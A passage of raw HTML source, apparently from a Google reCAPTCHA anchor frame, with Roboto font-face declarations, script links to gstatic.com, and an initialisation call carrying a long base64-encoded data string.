  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="emiukkK58B0PyxLeBuK8-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="emiukkK58B0PyxLeBuK8-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="emiukkK58B0PyxLeBuK8-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DtnbDkGzDqxrCl3cUCWF/[base64]/w6HDjsK3TMKKw6g/MMKhBsKtwoAXwpYBU8Kfw5kAwqfCokQieG0EwrHCk2LDp8KkAHbCusKgwoUnwonCpz3DgwAxw70jGsKbwp8bwo02JH/CjsKhw7k5wqbDvBrClGp8J2XDtsOoJj4ywokCwpVqYQPDgA3DqsKkw6A8w7nDvmgjw6UKwrhdNnHCgcKawpAKwpcIwoRnw4FRw5xYwqUEYiMBwp/CqSTDncKdwpbDkWM+E8Kgw5TDm8KkC1QIHQjCosKDaiHDv8OrYsODwrzCuRFHL8KlwrYtOsO4w5dUZcKTB8KgTXN9wpjDn8OmwqXCr2kxwqpnwq/CjTXDksK6e1VKw7VPw61FES/DtcOSXlTChToIwoBSw4AJUcO6cQUNw4TCp8KIKsKrw61Dw4ppQh0dcj/[base64]/Cr8O4wprDg8OHJiJnw6zDrsORwoNpw4vCicODwrDDl8KXL2nDkEXCkFfDp1LCj8KsLWDDt18bUMO/[base64]/ChFZNLcKucmTDs3rCkWg/w4QpPMOdWsOTw4nCmCLCkAwADcKnwphRWMOJw5DDpMK+wotPEE4ewqXCv8OORSBRUzPClgwKW8OwR8K0EWtNw4jDlivDgsKMLMOGW8K/[base64]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[base64]/w5Z9Y8OWwrTCvQjDq8KBRS3Ci1nCvcKhMcK+wqXDucKOw4tDw7sJw7V3w4cTwoXCmFxMw7PCncO7fGVMw54iwo1/w5Qsw4MZHcKjwrnCvD1nGMKXAsOWw4HDkcOICAzCvg7CiMOEHMKZIlvCu8OqwrXDusOBcGfDtUdIwqUww43Cg21SwpFsHwDDjMKjMsO/wprDlQwtwqV/CDrCjAvCvQ4ENMOhLAfDmRjDilPDssO7c8KkU03Dl8OIJ34IcsOWUE3CqsKkacOVbsKkwoVcZh/DpMKbBcOqP8OewrPDkcKuwoLDs3fCiWRGJcOtej7DiMKcwohXwqvDtMKVw7rCmxYmwpsHwrzCnh3DgxhVADF7F8OUw7bDtsO1BsKDRsKsTMKUQjNaGzBfHsKVwotjTCrDhcO7wqbCtFkUw7LCsHl3NcKEZXbDiMK6w4/CrsK/chFnTMKrb3HDqi9xw7HCt8K1B8Oow67DhAPCozLDoWbDkQPCrcOzw7PDosO/w7QjwrzDukTDiMK2Kx9ww78iwpHDm8K3wrvCj8OPw5Zgwr/[base64]/wpAXasKlIMOFSxnCixMmfD4JwrPCl2sxVBx4YcKtAsKywq0xwoRgRsKXJj/Dv2fDt8KBZRHDnwxNBcKYwpTCg2zDvMOlw4JZVAHCpsO0woTDvHgPw7zCpGDDmMK7w7fCnHnCg1/Dg8KEw4h1GsOMHcK/w6thR1vCokkpT8OpwrUywoXCl3jDlXPDgMOfwoLDnnzCqcKkwp3DkMKPUFgTOsKcwojCn8OkVWzDvlDCv8KLd2DCsMKjdsOJwr3DslvDqsOuw4jCnwRww6Ivw7zClsKiwpHCqWtzVGXDilTDh8KWPcKGGCRCJiArdcKUwq90wrzCu10ww5NPw4VFb0F7wqtzKCfCpj/DnSRJwqkIw6HCqMK5JcKiDAYCwqfCs8OJLgl6wqUEw4ZfUQHDnMOTw7Y/R8OEwqfDjxtfNMOnw6jDulFxwoNtCsOKUXXCkHrCmsOGw5wZw5vCtMKlwo3Ck8KXXl/Cl8KYwpkXFsO7wpDDkTgFw4AlGy5/[base64]/DjcOyw7Njw7sVZMObDgXCqcKbwqbCo0nCksOhw6/DmAkSb8Ohw5/[base64]/DmRNgOXXCohosITrDn8OCwonDksOZw5vClsObw5nDvFdGwqnCmMKQw4XCrmJ9dsO1JRMAcWbDiS7DuRrCnMKRYMKmVgdNJsO5w6tpWsKNK8K7wpATBMKUwprDm8K0wqYuYk0if0EWwpXDiQcbE8KfZEDDicOIZ2fDiTbCuMO9w7ojw5rDucOlwrYZSsKKw74nwo/CuGrDt8OqwosbV8O8YwfDpcO2SgZrwrRKW2bDscKbw6rDicORwogCUsKIPidvw4k8wrJMw7bClXktH8OVw77Dm8Ojw67CvMKVwq/[base64]/wrLCrGtOeHjDk8OrATExd8KuJsObIE15K8KBwoJzw49ODG/CqmgxwprCpTB2VixCw4/DtsKDwpUWKFzDpcOmwosDVhd1w50Ow5VdDsK9UH3Cs8O5woDCjwcfBMOuwqc8wqg3YcKKLcOywox9NkJJEsKwwrjClSvCpCI2wo1yw7LCqMKBw7pKWVXCmEVcw4hVwpXCqsO7QnwPw67DhCkeWzEgw5TCncKbNsOiwpXDkMK1wrjDosK4w7oBwphhGRt/bcOWwoLDvk8Zw5/DqsOPTcKew5zCgcKswqLDrcOqwp/CuMKswoPCpUfDjnHCn8ONwoFlWMOTwpoNEkvDiS89PU7DocKFSsOJF8OFw5TClDVIIsKZFETDr8K8ZMOWwqdEwoNcwo8kNsOYwqsMUsOtdWhQwrMNwqbDn2TCn2kIA0HCn2vDnTtvw4IxwqPDlH4Mw4PCmMK/wp19VHvDvGzCsMOMC1bCicOpwqJIbMOlwrbDnGM2w78rw6TCr8ODw4hdw5EPJArDiBwCwpUiwrvDlMOEHELCh2kDCGzCjcOWwrMCw5HCpwDDlsOJw7LCksKPOBgbw7NbwrsGPMOhfMOrworDvcOQwr/CkMKLw6AOeB/Cv2lrd3YAw50nLcKhwqUIwqZqwq/DlsKSQMO/BQrCtHLDpmjCgsOzeVs9w5DCr8KXC0bDvHsnwrTCqcO7w7HDqE4gw6I7H17CpsOpwp8BwrJzwoVkwr/CgirDgMOaeT/Dvm0PAm3Dv8O1w6rCgMKpaFFkw77Dh8ObwoZKw7M2w7VfABnDv2bDmcKLwpjClsKQw6sPw6nCnEXDuzdKw7nCgMOUCRxAw7gvw4DCq0wzc8O4f8OvW8ONbcKzw6bDvHLDssKww7fDlUlLacKYJ8OxK3bDuARXQ8K8SsKZwqfDvyMAUH/CkMK1w7LDhMOzwogAe1zDtAjCgV8kDnxlwqB0NMO1wq/Dk8KlwpnDmMOmwoDCq8KdH8KWw7EIAsKoJBs+bkHCvcOhwocjwpoowqMsR8OMwrfDlgNkwpwnQ1dEwrFpwpNNBsKhTMKbw4TCrMKcw5QOw7/CjMO+w6nDq8OjamrDpyHDuU0NeAohAn3DpMKWTcKGQsKpAMOMMsOtI8OYHcOpw7bDviUtbsK1dGcgw5rCnQPDiMOZwr3CuHvDjw08wpIFwpbDp2UYwp/CksKBwpvDlWXDp1jDvxbCsm80wqzCmlopaMKIAmjDosOSLsK8w7XChQgefsKiGFrDuGLDuTFlw4Ryw5LCv3rDl1HDtWTCg099fMOhK8KGf8OPVWXDlsOkwrlewobDkMOewp/CnsOzwpbCgsK2wo/Dv8Ozw6MublRtQ3PCvMKgJWVswqATw6MuwrjDjjrCjsOYCHXChzfChXXCsGB0aS/DszVSdBM/wps6w6E/aivDqcKzw53DmMOTOhpaw7VaC8KOw5siwplBDMKvw5nCh08Xw4JDwqXDmSRsw7d1wrjCsgPDgU3DrcO2w6LCoMOPacOTwoLDu0kOwroWwrhhwrNtacOQw5tVOBBzEQ/Ds0zCn8Ogw5bChTTDu8KXEArDtcK8w5/Ci8OPwoLCvsKEw7MgwoMawpQXYSNLw4w1wppRw7zDuinDskRMJTIrwprDizVDw4PDiMOEw7jDvi4HM8KIw6sPw5zCosO+RMOJNQzCoTHCu3fCrzApw4McwrPDtTwcWMOnasO6VcKbw6d3EUthCjfDs8OCeH8SwqvCnn/[base64]/CgVdTZ8KYw6cSKSXDnBd4PEcMHDrCisKnw67CrSTDmMK2w4sDwoEowqEtMcOzwqI9w583w5TDkFh2PcK2w7hew5N/wq3CoBBvBFrCvsKvXyEZwo/CnsO4wpXDiXrDlcK4aVNcNRAqw70tw4HDr0rCiSxqwoxNCkHCj8KcesOYbsKAwqbDj8K9wofCh0fDuEMLw5/DpsKxwqt/QcKNKQzCi8OFSXjDnRpVw7h2wrEqCyPDpnc4w4bCnsKwwrsLwrt5w7jCr2gyGsKIwpl/wo5wwrdjUyDCihvDkT9BwqTCn8Ozw4rDuWdTwoA2LUHDk0jDrsKsY8KvwpvDpjHDoMOaw5cMw6Eywow1UmDCpEkzd8OOwpsaUUDDucKjwrhZw7MhMsKuesK4JjBhwq9Qw4tkw4wrwohzw6E/wpbDsMKsQsOOWMKFwqljQ8O+BMKRwrIiwr7DmcOBwoXDjU7DlcO+egwQLcKHwqvDp8KCBMOOwq7DjEMAw5ZTw7VUwqPCplrDm8KSNsO+HsKDW8O7KcO9D8OAw5XCpFzDusKzw77Dp0/CtBTDuDrChDXCpMOGw41PScOmFsKFfcKkw4BGw7BjwogEw4BawokrwqwPLGxpNMKcwqMxw57CgDctEAwTw7XDomx9w68dw7g+wrrCicOow4/ClyJDw7MNKMKLHsO7acKGYcKhRWHCog5hVFtVwoLCisOXYcOWACLDpcKPZ8OXw4J0wrHCrVrCm8OBw4PDqRvCoMOFw6HDoXDDvDXCgMOKw47CnMKuAsOvPMK9w5RLJ8Kqwq8Cw4PClcKcc8Oewp7Dh1N/w73DtBYRwppQwqvCkA58wqXDhcOuw5oAG8KNd8OOeDPCmg5PCz4qFMOUQMK9w6sgDE/DixrCkHTDtMK6wqnDlh0kw5zDtWzCvEjCnMKXKsOPLsKZwo3DvcOyccKAw6XCkcKjNMK1w4FKwp89McKKa8KqV8OwwpMcWkHDi8OKw7XDrHJVA0bChsO6ecObwoxkNMKhwobDi8K5wp/CrsKfwqvCrDbCv8KJbcKjCcO/dcOIwqYONMOCw708w7dSw5AlTk3DvsKUXsO6ST/Cn8KXwrzCnHEtwo4KAlRbwpXDtTDCkcKYw7YAwqdMDnfCi8KqY8Osdmo3H8O4wpzCjEfDvHfCsMOGVcK5w6Vtw67CpzsQw5Mdwq3DmMOdViQmw7N2R8KcI8OAHRETw4fDhsO8OCxcw5rCgx8rwphgCMKmwo08wpkTw6I/CcKIw4E5w5oFVQxuRMOcwrIRw4XCsVEDNUrDrTIFwqzDscOKwrU+woPDtgBZWcOuFcKRRVx1woYJw6LClsO2esO3wqIpw7I+Z8Kjw7EPbD5GBMOZcsOPw6zCtsK0OMOHH2nDliUiEwFdA3N/wpXDssOxN8KXE8OMw7TDkSbCuF3CmC1lwoVLwrXDoz4rYgt6QcKnZwM6wonDkRnCt8KFw594wqvClcKHw6PChcKpw6UDwqjDt0tsw4XDnsK8w7bCsMKpw4LDtT9UwoYrw4XDm8Opw4/DmV7CsMOvw7RcHCEcH1PDp3JMIEnDtRfDlAFLc8OCwozDvWrDk2ZhOMK6w7BtFMKlMl7CtMKiwoNRNMO5KCbDssOww7zDosKPwpXDjj3Dm0gAVVILw5bDksK5DcOKVhNGJcOswrd1w7rCq8O5wpbDhsKewpTDhsK7BnbCkXg+w6pTw4rDncObUB/[base64]/[base64]/CtlMTbS/Dt8OXwqfCvMOpwp1CTcOnZMKOwqRDLzQUXcKRwoAEw7ZJHUwYKy0xW8Odw51cWygKXlDCg8K7f8OmwqfCiR7DjsK+GwnCvy3Dk0JdRsOHw5khw4zDu8KGwq5/[base64]/wphjMRNOdll+wpY/HTjDj35iwo/Di2vDk8Kafj3ClcKowoDDmsKuwrhJwoF6Cg0+UAVEPMOAw4MTRFomwqtuVsKEwpbDu8OOQA/DvcK/[base64]/[base64]/EMKkYU96w6LDlsOUw75uwrLCpHTCj8Olwp7Ci3LClg3DsV0pw7/ClG51w4bCjx3Dm3dGwrLDu2rDssOVW0PCs8Omwox2McKVPnpxPsKiw7dFw7nCg8KwwoLCpUsdV8Ocw6/DnMKLwoxrwqMieMKrW3PDjVTDk8KhwpfCjMKXwrJ7wp/CvXnCsnrDksKmw6NmR3dVdEHCkX7CrSvClMKNwqzDuMOOBsOfTsOswq43BMKzwqBcw5RdwrBzwqd4D8O4w4XCqh3CvcKAK080OsK8wq7DqQVrwrFWSsKDGsOhUTLCv0oRC1HCmyRpw687JsKoBcOWwrvDvGvCgibDo8KqdsOpw7LCuG/Ct0rCv0zDugdIGcK0wpnCrhMFwpdhw6rCqUl+MCsvBiFcwoTDtRbDlMOqRxHCpsKcWRhgwowwwqZxwqdUwqrDtk41w7nDnjnCr8O6J1vCggs/wpbCiBwPOFjCohRqRMKSd1LCvDt2w43Cr8KCw4UFVXLDjEUJGMO9N8K1woDChVbCjF7CiMOteMKXw6bCo8OJw4N/IzHDvsKHRMKfw6gCGcOHw4Vhwr/ClcKhZ8Khw58rwqxmbcOkKX3Ch8Oow5IRw7jCksOpw5XCgsOITlbDgMKkYknCmW7DtEPCrMK/wqg1YMOgC2BNKCFeFXcww7XCnycnw7zDlGnCtMOPwqcFwonCrSsfegzDul9mMmPDoiIuw5cACWzCmsOSwrDCvgRWw65Ww4jDmsKOwrPCsn7Ct8OOw7UqwpTCnsOJX8K3KxU/[base64]/Chj5FTsOrwoTCnsKgwprCicKfwo7DsUVDwo1gPQvCmcOLw79GDsKQQGhqw7U+SsKlwrTChGVKwqPCu0zCg8Oqwqg7SzvDnsKXw7oxXG7CjsOCKcOKUcKww5ILw7MedxPDgMOFI8OEIsOkECTDsXUQw6HCqcOWN2zCrkLCrnRBwrHCsH8AYMOCOMONwrTCtmEwwo/[base64]/DtMOdwqLDqsKZSULChQwiwqvCkjbCuWDDnMKBB8OUwoJjIcKvwpFQWsOdwo5dUWQSw7RMwq7Ck8KMw5bDqsOHYgE2AMOFwq7CoznCtMOYSsKKwrvDo8Olw7XCtjbDtsOowpdELcKIN14NYsO3LVXCiAU7UMKjMsKFwqwhGcOVwobChjsKO0Urw5YvwovDvcOwwp/DqcKacwUYQMK/[base64]/w6LCpMOpwpB4w57DmcObFiE0FsKpOMObMWIvwq/DhsOdBMOocjI5w6fCi2vCu05+IsKvcxUcwoXCpcKnw5zDgmJXwpMYwrrDkEfCnwfCgcO2woTCjS9pYMKcw7/CvyDCnyw1w5pcwp3Cj8O/Aw8yw5wpwonDssOdw69zIW3DhsOuA8OgdcOJDGECViINRcOew7oAV1PCi8KsWsKeZ8K0wpjCvcOZwrNWNsKSDcKRImBWMcKFasKYPsKEw4kQC8Kkw7TCv8OgYXXDin3DlcKCDsOEwroWw6/DmsOew4DCocKSKV3DucOqLX/[base64]/w4zCi8OTwqbCtyhKwqEMw4cJw6ooZDrDmw0yKcK2w5bDqDXDgD1BMVbCv8ObKMOdw4nDrWbCsmtiw60dwq3CuirDtB/Cu8O5F8OywroyJBXDjMKyP8K/QMKwR8O0csO8MMKtw4PCpgRUw5FAI24PwqsMwrlHCAY8PsKDcMK0w7DDsMOvNA/DtmtQIQ/ClSbCllXCscKkccKZShvDpStrVMKxwo/Dr8Kew7oLdFpCwpsHJT/CiXBKwrRZw654wpfCs3XDpcO0wqLDk0HDj1NZwpbDpMKRV8OMCETDlcKFw4I7wpfCq0RUSMOKPcKUwpZMw6w5w6I6MMK9VRkowqDDocKYwrTCkUrDucKOwrgjw7Q/fXpZw74/NXdqVMKewrnDtAHCtMOoLsOcwq5cwoLDvTJKw6TDiMKjwpBoAcOYZcKHw6Zow6rClMKIX8K7EQgYw74jwr7CscOQFMOKwrHChsKmwq3CpQYVOcKfw54hbCdaw7/[base64]/Dh8OdwrTCqMOOfsKewqfDlsOvworCvGxSaErDqMKBZMKWwqR4XyVhw7tQIXLDjMO+w6vDhsOUP3fCnhjDuDPCqMOiwrxbVQHDg8KWw7Rdw6XCkFguPcKLw5c4FwHDhHpIwpPCl8OlP8ORUMOEw4pCVMOQwqHCssKlw4pmdsKyw7/DnwJVdMKLwqLCiHrCgMKXByIRIsO8L8Kww41tMsKIwoclTHolw64UwoYgwp7CgAXDs8K5KFwOwrA3wq4pwocZw517OcKHRcK7UMOcwoE6woQxwp/[base64]/DkRPDmnfCmhwtBcOZfMOSw7zDkcK5U0HDpMK8Z1bDrsO6G8OPFwAxNsOQwpbCssK8wrvCpGXDvsOZDsK6w7/[base64]/Cs8OYTXFFeSXChxRcwrHDsMKIwqZ+T1vClE8uw7pRQMOHwrTCm2E4w48tQsKIwrALwp57XywSwqpXAkQKHWjCosOTw7IPw4TCngdsJsKkR8KUw6RpEBTDnggsw5R2EMO1woAKAn/Dr8OOwpl+TW1owqrCnVEuFnwdwo1dUMKid8O3NXl7e8OhKRLDpljCiQIHPSRaU8Opw5zCpU5mw7p4G0k3w75mYkDDvS/CssOmUXJ6QsOPBcO/wqM9wpXCusKtJzBpw5vDnll8woAPAMO8clYUaw1gccK9w57Dh8OfwqLCj8OMw6VwwrZ4RDHDlMKTMkvCu2AewqE4eMKlwozDjMKcw4TDrMKvw74Cwrgpw4/DqsKjOcKswqjDvWx0aV3DncOzwpFYwo8zwrkQwqnDqWESRDhEAVpoW8O/DcOkcMKrwp/Cl8KnRsOSw5pswrRmwrcQFwXCqDxASyPCrD